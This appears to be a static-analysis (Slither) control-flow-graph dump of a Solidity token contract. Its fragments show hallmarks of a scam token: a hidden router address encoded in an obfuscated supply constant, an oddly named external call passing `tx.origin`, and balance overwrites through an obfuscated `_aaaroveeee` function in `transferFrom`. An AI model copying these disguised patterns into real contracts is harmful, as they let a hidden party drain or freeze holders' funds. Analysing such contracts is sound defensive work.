 Contract Control Flow Graph
swap3:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,from)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
swap3:
NodeType.VARIABLE
swap3:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_initSupply = 18 + (1 + 1 - 1) - 1 + 1041617664605454772190266489417
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.RETURN
true
transferFrom:
NodeType.EXPRESSION
(None,_balanceses[from],None) = _aaaroveeee(from,true,amount)